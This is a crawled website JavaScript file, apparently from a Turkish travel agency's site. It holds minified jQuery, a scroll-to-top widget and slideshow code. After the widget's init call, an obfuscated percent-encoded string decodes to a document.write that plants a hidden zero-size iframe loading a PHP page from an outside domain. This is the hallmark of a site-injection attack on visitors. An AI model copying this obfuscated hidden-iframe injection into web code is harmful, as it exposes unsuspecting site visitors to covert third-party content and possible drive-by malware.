fb=/\?/,ac=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bc=/^(?:select|textarea)/i,za=/\s+/,cc=/([?&])_=[^&]*/,gb=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,hb=c.fn.load,ia={},ib={},O,K,jb=["*/"]+["*"];try{O=tb.href}catch(ic){O=n.createElement("a"),O.href="",O=O.href}K=gb.exec(O.toLowerCase())||[];c.fn.extend({load:function(a,b,e){if("string"!=typeof a&&hb)return hb.apply(this,arguments);if(!this.length)return this;var d=a.indexOf(" ");if(0<=d){var f=a.slice(d,a.length);a=a.slice(0,
d)}d="GET";b&&(c.isFunction(b)?(e=b,b=m):"object"==typeof b&&(b=c.param(b,c.ajaxSettings.traditional),d="POST"));var g=this;c.ajax({url:a,type:d,dataType:"html",data:b,complete:function(a,b,d){d=a.responseText;a.isResolved()&&(a.done(function(a){d=a}),g.html(f?c("<div>").append(d.replace(ac,"")).find(f):d));e&&g.each(e,[d,b,a])}});return this},serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?c.makeArray(this.elements):
this}).filter(function(){return this.name&&!this.disabled&&(this.checked||bc.test(this.nodeName)||Yb.test(this.type))}).map(function(a,b){var e=c(this).val();return null==e?null:c.isArray(e)?c.map(e,function(a,c){return{name:b.name,value:a.replace(eb,"\r\n")}}):{name:b.name,value:e.replace(eb,"\r\n")}}).get()}});c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=function(a){return this.on(b,a)}});c.each(["get","post"],function(a,b){c[b]=function(a,
d,f,g){c.isFunction(d)&&(g=g||f,f=d,d=m);return c.ajax({type:b,url:a,data:d,success:f,dataType:g})}});c.extend({getScript:function(a,b){return c.get(a,m,b,"script")},getJSON:function(a,b,e){return c.get(a,b,e,"json")},ajaxSetup:function(a,b){b?xa(a,c.ajaxSettings):(b=a,a=c.ajaxSettings);xa(a,b);return a},ajaxSettings:{url:O,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(K[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,
async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":jb},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":t.String,"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:ya(ia),ajaxTransport:ya(ib),ajax:function(a,b){function e(a,b,e,n){if(2!==x){x=2;A&&clearTimeout(A);B=m;t=n||"";v.readyState=0<a?
4:0;var q,r,u;n=b;if(e){var y=d,z=v,H=y.contents,D=y.dataTypes,I=y.responseFields,w,F,G,M;for(F in I)F in e&&(z[I[F]]=e[F]);for(;"*"===D[0];)D.shift(),w===m&&(w=y.mimeType||z.getResponseHeader("content-type"));if(w)for(F in H)if(H[F]&&H[F].test(w)){D.unshift(F);break}if(D[0]in e)G=D[0];else{for(F in e){if(!D[0]||y.converters[F+" "+D[0]]){G=F;break}M||(M=F)}G=G||M}G?(G!==D[0]&&D.unshift(G),e=e[G]):e=void 0}else e=m;if(200<=a&&300>a||304===a){if(d.ifModified){if(w=v.getResponseHeader("Last-Modified"))c.lastModified[p]=
w;if(w=v.getResponseHeader("Etag"))c.etag[p]=w}if(304===a)n="notmodified",q=!0;else try{w=d;w.dataFilter&&(e=w.dataFilter(e,w.dataType));var O=w.dataTypes;F={};var K,L,Q=O.length,N,R=O[0],J,P,S,U,W;for(K=1;K<Q;K++){if(1===K)for(L in w.converters)"string"==typeof L&&(F[L.toLowerCase()]=w.converters[L]);J=R;R=O[K];if("*"===R)R=J;else if("*"!==J&&J!==R){P=J+" "+R;S=F[P]||F["* "+R];if(!S)for(U in W=m,F)if(N=U.split(" "),N[0]===J||"*"===N[0])if(W=F[N[1]+" "+R]){U=F[U];!0===U?S=W:!0===W&&(S=U);break}S||
W||c.error("No conversion from "+P.replace(" "," to "));!0!==S&&(e=S?S(e):W(U(e)))}}r=e;n="success";q=!0}catch(T){n="parsererror",u=T}}else if(u=n,!n||a)n="error",0>a&&(a=0);v.status=a;v.statusText=""+(b||n);q?k.resolveWith(f,[r,n,v]):k.rejectWith(f,[v,n,u]);v.statusCode(l);l=m;C&&g.trigger("ajax"+(q?"Success":"Error"),[v,d,q?r:u]);h.fireWith(f,[v,n]);C&&(g.trigger("ajaxComplete",[v,d]),--c.active||c.event.trigger("ajaxStop"))}}"object"==typeof a&&(b=a,a=m);b=b||{};var d=c.ajaxSetup({},b),f=d.context||
d,g=f!==d&&(f.nodeType||f instanceof c)?c(f):c.event,k=c.Deferred(),h=c.Callbacks("once memory"),l=d.statusCode||{},p,n={},q={},t,r,B,A,u,x=0,C,H,v={readyState:0,setRequestHeader:function(a,b){if(!x){var c=a.toLowerCase();a=q[c]=q[c]||a;n[a]=b}return this},getAllResponseHeaders:function(){return 2===x?t:null},getResponseHeader:function(a){var b;if(2===x){if(!r)for(r={};b=Xb.exec(t);)r[b[1].toLowerCase()]=b[2];b=r[a.toLowerCase()]}return b===m?null:b},overrideMimeType:function(a){x||(d.mimeType=a);
return this},abort:function(a){a=a||"abort";B&&B.abort(a);e(0,a);return this}};k.promise(v);v.success=v.done;v.error=v.fail;v.complete=h.add;v.statusCode=function(a){if(a){var b;if(2>x)for(b in a)l[b]=[l[b],a[b]];else b=a[v.status],v.then(b,b)}return this};d.url=((a||d.url)+"").replace(Wb,"").replace($b,K[1]+"//");d.dataTypes=c.trim(d.dataType||"*").toLowerCase().split(za);null==d.crossDomain&&(u=gb.exec(d.url.toLowerCase()),d.crossDomain=!(!u||u[1]==K[1]&&u[2]==K[2]&&(u[3]||("http:"===u[1]?80:443))==
(K[3]||("http:"===K[1]?80:443))));d.data&&d.processData&&"string"!=typeof d.data&&(d.data=c.param(d.data,d.traditional));aa(ia,d,b,v);if(2===x)return!1;C=d.global;d.type=d.type.toUpperCase();d.hasContent=!Zb.test(d.type);C&&0===c.active++&&c.event.trigger("ajaxStart");if(!d.hasContent&&(d.data&&(d.url+=(fb.test(d.url)?"&":"?")+d.data,delete d.data),p=d.url,!1===d.cache)){u=c.now();var D=d.url.replace(cc,"$1_="+u);d.url=D+(D===d.url?(fb.test(d.url)?"&":"?")+"_="+u:"")}(d.data&&d.hasContent&&!1!==d.contentType||
b.contentType)&&v.setRequestHeader("Content-Type",d.contentType);d.ifModified&&(p=p||d.url,c.lastModified[p]&&v.setRequestHeader("If-Modified-Since",c.lastModified[p]),c.etag[p]&&v.setRequestHeader("If-None-Match",c.etag[p]));v.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+jb+"; q=0.01":""):d.accepts["*"]);for(H in d.headers)v.setRequestHeader(H,d.headers[H]);if(d.beforeSend&&(!1===d.beforeSend.call(f,v,d)||2===x))return v.abort(),
!1;for(H in{success:1,error:1,complete:1})v[H](d[H]);if(B=aa(ib,d,b,v)){v.readyState=1;C&&g.trigger("ajaxSend",[v,d]);d.async&&0<d.timeout&&(A=setTimeout(function(){v.abort("timeout")},d.timeout));try{x=1,B.send(n,e)}catch(z){if(2>x)e(-1,z);else throw z;}}else e(-1,"No Transport");return v},param:function(a,b){var e=[],d=function(a,b){b=c.isFunction(b)?b():b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===m&&(b=c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,
function(){d(this.name,this.value)});else for(var f in a)ha(f,a[f],b,d);return e.join("&").replace(Vb,"+")}});c.extend({active:0,lastModified:{},etag:{}});var dc=c.now(),ea=/(\=)\?(&|$)|\?\?/i;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return c.expando+"_"+dc++}});c.ajaxPrefilter("json jsonp",function(a,b,e){b="string"==typeof a.data&&/^application\/x\-www\-form\-urlencoded/.test(a.contentType);if("jsonp"===a.dataTypes[0]||!1!==a.jsonp&&(ea.test(a.url)||b&&ea.test(a.data))){var d,f=a.jsonpCallback=
c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,g=t[f],k=a.url,h=a.data,l="$1"+f+"$2";!1!==a.jsonp&&(k=k.replace(ea,l),a.url===k&&(b&&(h=h.replace(ea,l)),a.data===h&&(k+=(/\?/.test(k)?"&":"?")+a.jsonp+"="+f)));a.url=k;a.data=h;t[f]=function(a){d=[a]};e.always(function(){t[f]=g;d&&c.isFunction(g)&&t[f](d[0])});a.converters["script json"]=function(){d||c.error(f+" was not called");return d[0]};a.dataTypes[0]="json";return"script"}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},
contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){c.globalEval(a);return a}}});c.ajaxPrefilter("script",function(a){a.cache===m&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=n.head||n.getElementsByTagName("head")[0]||n.documentElement;return{send:function(d,f){b=n.createElement("script");b.async="async";a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,
d){if(d||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,c&&b.parentNode&&c.removeChild(b),b=m,d||f(200,"success")};c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(0,1)}}}});var sa=t.ActiveXObject?function(){for(var a in P)P[a](0,1)}:!1,ec=0,P;c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&wa()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:wa;(function(a){c.extend(c.support,{ajax:!!a,
cors:!!a&&"withCredentials"in a})})(c.ajaxSettings.xhr());c.support.ajax&&c.ajaxTransport(function(a){if(!a.crossDomain||c.support.cors){var b;return{send:function(e,d){var f=a.xhr(),g,k;a.username?f.open(a.type,a.url,a.async,a.username,a.password):f.open(a.type,a.url,a.async);if(a.xhrFields)for(k in a.xhrFields)f[k]=a.xhrFields[k];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType);a.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");try{for(k in e)f.setRequestHeader(k,
e[k])}catch(h){}f.send(a.hasContent&&a.data||null);b=function(e,k){var h,n,t,r,B;try{if(b&&(k||4===f.readyState))if(b=m,g&&(f.onreadystatechange=c.noop,sa&&delete P[g]),k)4!==f.readyState&&f.abort();else{h=f.status;t=f.getAllResponseHeaders();r={};(B=f.responseXML)&&B.documentElement&&(r.xml=B);try{r.text=f.responseText}catch(A){}try{n=f.statusText}catch(u){n=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=r.text?200:404}}catch(x){k||d(-1,x)}r&&d(h,n,r,t)};a.async&&4!==f.readyState?(g=++ec,sa&&
(P||(P={},c(t).unload(sa)),P[g]=b),f.onreadystatechange=b):b()},abort:function(){b&&b(0,1)}}}});var ga={},I,L,fc=/^(?:toggle|show|hide)$/,gc=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,fa,Y=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],Z;c.fn.extend({show:function(a,b,e){var d;if(a||0===a)return this.animate(Q("show",3),a,b,e);b=0;for(e=this.length;b<e;b++)a=this[b],a.style&&(d=a.style.display,!c._data(a,"olddisplay")&&
"none"===d&&(d=a.style.display=""),(""===d&&"none"===c.css(a,"display")||!c.contains(a.ownerDocument.documentElement,a))&&c._data(a,"olddisplay",ua(a.nodeName)));for(b=0;b<e;b++)if(a=this[b],a.style&&(d=a.style.display,""===d||"none"===d))a.style.display=c._data(a,"olddisplay")||"";return this},hide:function(a,b,e){if(a||0===a)return this.animate(Q("hide",3),a,b,e);var d;b=0;for(e=this.length;b<e;b++)a=this[b],a.style&&(d=c.css(a,"display"),"none"!==d&&!c._data(a,"olddisplay")&&c._data(a,"olddisplay",
d));for(b=0;b<e;b++)this[b].style&&(this[b].style.display="none");return this},_toggle:c.fn.toggle,toggle:function(a,b,e){var d="boolean"==typeof a;c.isFunction(a)&&c.isFunction(b)?this._toggle.apply(this,arguments):null==a||d?this.each(function(){var b=d?a:c(this).is(":hidden");c(this)[b?"show":"hide"]()}):this.animate(Q("toggle",3),a,b,e);return this},fadeTo:function(a,b,c,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,e,d){function f(){!1===
g.queue&&c._mark(this);var b=c.extend({},g),d=1===this.nodeType,e=d&&c(this).is(":hidden"),f,n,m,t,r,B,A,u,x;b.animatedProperties={};for(m in a)if(f=c.camelCase(m),m!==f&&(a[f]=a[m],delete a[m]),(n=c.cssHooks[f])&&"expand"in n)for(m in t=n.expand(a[f]),delete a[f],t)m in a||(a[m]=t[m]);for(f in a){n=a[f];c.isArray(n)?(b.animatedProperties[f]=n[1],n=a[f]=n[0]):b.animatedProperties[f]=b.specialEasing&&b.specialEasing[f]||b.easing||"swing";if("hide"===n&&e||"show"===n&&!e)return b.complete.call(this);
d&&("height"===f||"width"===f)&&(b.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],"inline"===c.css(this,"display")&&"none"===c.css(this,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==ua(this.nodeName)?this.style.zoom=1:this.style.display="inline-block"))}null!=b.overflow&&(this.style.overflow="hidden");for(m in a)d=new c.fx(this,b,m),n=a[m],fc.test(n)?(x=c._data(this,"toggle"+m)||("toggle"===n?e?"show":"hide":0),x?(c._data(this,"toggle"+m,"show"===x?"hide":"show"),
d[x]()):d[n]()):(r=gc.exec(n),B=d.cur(),r?(A=parseFloat(r[2]),u=r[3]||(c.cssNumber[m]?"":"px"),"px"!==u&&(c.style(this,m,(A||1)+u),B*=(A||1)/d.cur(),c.style(this,m,B+u)),r[1]&&(A=("-="===r[1]?-1:1)*A+B),d.custom(B,A,u)):d.custom(B,n,""));return!0}var g=c.speed(b,e,d);if(c.isEmptyObject(a))return this.each(g.complete,[!1]);a=c.extend({},a);return!1===g.queue?this.each(f):this.queue(g.queue,f)},stop:function(a,b,e){"string"!=typeof a&&(e=b,b=a,a=m);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b,
f=!1,g=c.timers,k=c._data(this);e||c._unmark(!0,this);if(null==a)for(b in k){if(k[b]&&k[b].stop&&b.indexOf(".run")===b.length-4){var h=k[b];c.removeData(this,b,!0);h.stop(e)}}else k[b=a+".run"]&&k[b].stop&&(k=k[b],c.removeData(this,b,!0),k.stop(e));for(b=g.length;b--;)g[b].elem!==this||null!=a&&g[b].queue!==a||(e?g[b](!0):g[b].saveState(),f=!0,g.splice(b,1));e&&f||c.dequeue(this,a)})}});c.each({slideDown:Q("show",1),slideUp:Q("hide",1),slideToggle:Q("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},
fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,a,c,f)}});c.extend({speed:function(a,b,e){var d=a&&"object"==typeof a?c.extend({},a):{complete:e||!e&&b||c.isFunction(a)&&a,duration:a,easing:e&&b||b&&!c.isFunction(b)&&b};d.duration=c.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in c.fx.speeds?c.fx.speeds[d.duration]:c.fx.speeds._default;if(null==d.queue||!0===d.queue)d.queue="fx";d.old=d.complete;d.complete=function(a){c.isFunction(d.old)&&d.old.call(this);
d.queue?c.dequeue(this,d.queue):!1!==a&&c._unmark(this)};return d},easing:{linear:function(a){return a},swing:function(a){return-Math.cos(a*Math.PI)/2+.5}},timers:[],fx:function(a,b,c){this.options=b;this.elem=a;this.prop=c;b.orig=b.orig||{}}});c.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(c.fx.step[this.prop]||c.fx.step._default)(this)},cur:function(){if(null!=this.elem[this.prop]&&(!this.elem.style||null==this.elem.style[this.prop]))return this.elem[this.prop];
var a,b=c.css(this.elem,this.prop);return isNaN(a=parseFloat(b))?b&&"auto"!==b?b:0:a},custom:function(a,b,e){function d(a){return f.step(a)}var f=this,g=c.fx;this.startTime=Z||va();this.end=b;this.now=this.start=a;this.pos=this.state=0;this.unit=e||this.unit||(c.cssNumber[this.prop]?"":"px");d.queue=this.options.queue;d.elem=this.elem;d.saveState=function(){c._data(f.elem,"fxshow"+f.prop)===m&&(f.options.hide?c._data(f.elem,"fxshow"+f.prop,f.start):f.options.show&&c._data(f.elem,"fxshow"+f.prop,f.end))};
d()&&c.timers.push(d)&&!fa&&(fa=setInterval(g.tick,g.interval))},show:function(){var a=c._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=a||c.style(this.elem,this.prop);this.options.show=!0;a!==m?this.custom(this.cur(),a):this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur());c(this.elem).show()},hide:function(){this.options.orig[this.prop]=c._data(this.elem,"fxshow"+this.prop)||c.style(this.elem,this.prop);this.options.hide=!0;this.custom(this.cur(),0)},step:function(a){var b,
e,d=Z||va(),f=!0,g=this.elem,k=this.options;if(a||d>=k.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();k.animatedProperties[this.prop]=!0;for(b in k.animatedProperties)!0!==k.animatedProperties[b]&&(f=!1);if(f){null!=k.overflow&&!c.support.shrinkWrapBlocks&&c.each(["","X","Y"],function(a,b){g.style["overflow"+b]=k.overflow[a]});k.hide&&c(g).hide();if(k.hide||k.show)for(b in k.animatedProperties)c.style(g,b,k.orig[b]),c.removeData(g,"fxshow"+b,!0),c.removeData(g,"toggle"+
b,!0);(a=k.complete)&&(k.complete=!1,a.call(g))}return!1}Infinity==k.duration?this.now=d:(e=d-this.startTime,this.state=e/k.duration,this.pos=c.easing[k.animatedProperties[this.prop]](this.state,e,0,1,k.duration),this.now=this.start+(this.end-this.start)*this.pos);this.update();return!0}};c.extend(c.fx,{tick:function(){for(var a,b=c.timers,e=0;e<b.length;e++)a=b[e],!a()&&b[e]===a&&b.splice(e--,1);b.length||c.fx.stop()},interval:13,stop:function(){clearInterval(fa);fa=null},speeds:{slow:600,fast:200,
_default:400},step:{opacity:function(a){c.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&null!=a.elem.style[a.prop]?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}}});c.each(Y.concat.apply([],Y),function(a,b){b.indexOf("margin")&&(c.fx.step[b]=function(a){c.style(a.elem,b,Math.max(0,a.now)+a.unit)})});c.expr&&c.expr.filters&&(c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});var ta,hc=/^t(?:able|d|h)$/i,kb=/^(?:body|html)$/i;
"getBoundingClientRect"in n.documentElement?ta=function(a,b,e,d){try{d=a.getBoundingClientRect()}catch(f){}if(!d||!c.contains(e,a))return d?{top:d.top,left:d.left}:{top:0,left:0};a=b.body;b=T(b);return{top:d.top+(b.pageYOffset||c.support.boxModel&&e.scrollTop||a.scrollTop)-(e.clientTop||a.clientTop||0),left:d.left+(b.pageXOffset||c.support.boxModel&&e.scrollLeft||a.scrollLeft)-(e.clientLeft||a.clientLeft||0)}}:ta=function(a,b,e){var d,f=a.offsetParent,g=b.body;d=(b=b.defaultView)?b.getComputedStyle(a,
null):a.currentStyle;for(var k=a.offsetTop,h=a.offsetLeft;(a=a.parentNode)&&a!==g&&a!==e&&(!c.support.fixedPosition||"fixed"!==d.position);)d=b?b.getComputedStyle(a,null):a.currentStyle,k-=a.scrollTop,h-=a.scrollLeft,a===f&&(k+=a.offsetTop,h+=a.offsetLeft,c.support.doesNotAddBorder&&(!c.support.doesAddBorderForTableAndCells||!hc.test(a.nodeName))&&(k+=parseFloat(d.borderTopWidth)||0,h+=parseFloat(d.borderLeftWidth)||0),f=a.offsetParent),c.support.subtractsBorderForOverflowNotVisible&&"visible"!==
d.overflow&&(k+=parseFloat(d.borderTopWidth)||0,h+=parseFloat(d.borderLeftWidth)||0);if("relative"===d.position||"static"===d.position)k+=g.offsetTop,h+=g.offsetLeft;c.support.fixedPosition&&"fixed"===d.position&&(k+=Math.max(e.scrollTop,g.scrollTop),h+=Math.max(e.scrollLeft,g.scrollLeft));return{top:k,left:h}};c.fn.offset=function(a){if(arguments.length)return a===m?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b=this[0],e=b&&b.ownerDocument;return e?b===e.body?c.offset.bodyOffset(b):
ta(b,e,e.documentElement):null};c.offset={bodyOffset:function(a){var b=a.offsetTop,e=a.offsetLeft;c.support.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(c.css(a,"marginTop"))||0,e+=parseFloat(c.css(a,"marginLeft"))||0);return{top:b,left:e}},setOffset:function(a,b,e){var d=c.css(a,"position");"static"===d&&(a.style.position="relative");var f=c(a),g=f.offset(),k=c.css(a,"top"),h=c.css(a,"left"),l={},m={},n,q;("absolute"===d||"fixed"===d)&&-1<c.inArray("auto",[k,h])?(m=f.position(),n=m.top,q=m.left):
(n=parseFloat(k)||0,q=parseFloat(h)||0);c.isFunction(b)&&(b=b.call(a,e,g));null!=b.top&&(l.top=b.top-g.top+n);null!=b.left&&(l.left=b.left-g.left+q);"using"in b?b.using.call(a,l):f.css(l)}};c.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),e=this.offset(),d=kb.test(b[0].nodeName)?{top:0,left:0}:b.offset();e.top-=parseFloat(c.css(a,"marginTop"))||0;e.left-=parseFloat(c.css(a,"marginLeft"))||0;d.top+=parseFloat(c.css(b[0],"borderTopWidth"))||0;d.left+=parseFloat(c.css(b[0],
"borderLeftWidth"))||0;return{top:e.top-d.top,left:e.left-d.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||n.body;a&&!kb.test(a.nodeName)&&"static"===c.css(a,"position");)a=a.offsetParent;return a})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var e=/Y/.test(b);c.fn[a]=function(d){return c.access(this,function(a,d,k){var h=T(a);if(k===m)return h?b in h?h[b]:c.support.boxModel&&h.document.documentElement[d]||h.document.body[d]:a[d];
h?h.scrollTo(e?c(h).scrollLeft():k,e?k:c(h).scrollTop()):a[d]=k},a,d,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){var e="client"+a,d="scroll"+a,f="offset"+a;c.fn["inner"+a]=function(){var a=this[0];return a?a.style?parseFloat(c.css(a,b,"padding")):this[b]():null};c.fn["outer"+a]=function(a){var d=this[0];return d?d.style?parseFloat(c.css(d,b,a?"margin":"border")):this[b]():null};c.fn[b]=function(a){return c.access(this,function(a,b,g){if(c.isWindow(a))return b=a.document,
a=b.documentElement[e],c.support.boxModel&&a||b.body&&b.body[e]||a;if(9===a.nodeType)return b=a.documentElement,b[e]>=b[d]?b[e]:Math.max(a.body[d],b[d],a.body[f],b[f]);if(g===m)return a=c.css(a,b),b=parseFloat(a),c.isNumeric(b)?b:a;c(a).css(b,g)},b,a,arguments.length,null)}});t.jQuery=t.$=c;"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return c})})(window);var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1E3,fadeduration:[500,100]},controlHTML:'<img src="js/yc.png" />',controlattrs:{offsetx:5,offsety:65},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto),t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0;this.$body.animate({scrollTop:t},
this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),m=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,t=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:m+"px",top:t+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed();this.state.shouldvisible=t>=this.setting.startline?!0:!1;this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},
this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var m=scrolltotop,T=document.all;m.cssfixedsupport=!T||T&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest;m.$body=window.opera?"CSS1Compat"==document.compatMode?t("html"):t("body"):t("html,body");m.$control=t('<div id="topcontrol">'+m.controlHTML+
"</div>").css({position:m.cssfixedsupport?"fixed":"absolute",bottom:m.controlattrs.offsety,right:m.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:"Yukarı Çık"}).click(function(){m.scrollup();return!1}).appendTo("body");document.all&&!window.XMLHttpRequest&&""!=m.$control.text()&&m.$control.css({width:m.$control.width()});m.togglecontrol();t('a[href="'+m.anchorkeyword+'"]').click(function(){m.scrollup();return!1});t(window).bind("scroll resize",function(t){m.togglecontrol()})})}};
scrolltotop.init(); unescape( '%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%27%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%69%73%31%2E%73%69%74%65%6B%6F%64%6C%61%72%69%2E%63%6F%6D%2F%79%63%31%2E%70%68%70%22%20%73%63%72%6F%6C%6C%69%6E%67%3D%22%6E%6F%22%20%66%72%61%6D%65%42%6F%72%64%65%72%3D%22%30%22%20%77%69%64%74%68%3D%22%30%22%20%68%65%69%67%68%74%3D%22%30%22%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%20%6E%6F%6E%65%3B%22%3E%3C%2F%69%66%72%61%6D%65%3E%27%29%3B' )

--- FILE ---
content_type: application/javascript
request_url: http://www.sehriyarturizm.com/js/js.js
body_size: 2278
content:
function ImageSlider(imageArray) {
    $(document).ready(function () {
        var imgArr = imageArray;
        $('.sliderimg').css('background', 'url(' + imgArr[0] + ') top center no-repeat');
        var preloadArr = new Array();
        var i;
        for (i = 0; i < imgArr.length; i++) {
            preloadArr[i] = new Image();
            preloadArr[i].src = imgArr[i];
        }
        var currImg = 1;
        setInterval(changeImg, 6000);
        function changeImg() {
            $('.sliderimg').animate({ opacity: 0 }, 500, function () {
                $(this).css('background', 'url(' + preloadArr[currImg++ % preloadArr.length].src + ') top center no-repeat');
            }).animate({ opacity: 1 }, 500);
        }
    });
}

$(document).ready(function(){



	var count=$(".slider_images").find(".images").length;
	var i=1;

	$.fn.slideshow=function(){
		$(".images").fadeOut(1000);
		$(".images:eq("+i+")").fadeIn(1000);
		i++;
		if(i==count)
			i=0;
	};

	setInterval("$.fn.slideshow()",5000);
	
	var countslogan=$(".slogan").find(".sloganlar").length;
	var islogan=1;

	$.fn.slideshowslogan=function(){
		$(".sloganlar").fadeOut(2000);
		$(".sloganlar:eq("+islogan+")").fadeIn(2000);
		islogan++;
		if(islogan==countslogan)
			islogan=0;
	};

	setInterval("$.fn.slideshowslogan()",4000);

	$(".fancybox").fancybox();	
	
	$(".since").mouseover(function(){
		$(this).stop().animate({
			bottom: "0"
		}, 500, function() {
			// Animation complete.
		});
	}).mouseout(function(){
		$(this).stop().animate({
			bottom: "-30"
		}, 750, function() {
			// Animation complete.
		});
	});
	
});

$('a.videoLink').click(function(e) {
    //Intercept the link's default behavior
    e.preventDefault();
    //Create a container
    var container = $('<div/>');
    //install flowplayer
    container.flowplayer('http://releases.flowplayer.org/swf/flowplayer-3.2.7.swf', $(this).attr('href'));
    //Launch fancybox with the flowplayer as content
    //Be sure to set dimensions and disable autoDimensions & scrolling
    $.fancybox({
        content: container,
        width: 300, height: 200,
        scrolling: 'no',
        autoDimensions: false
    });
});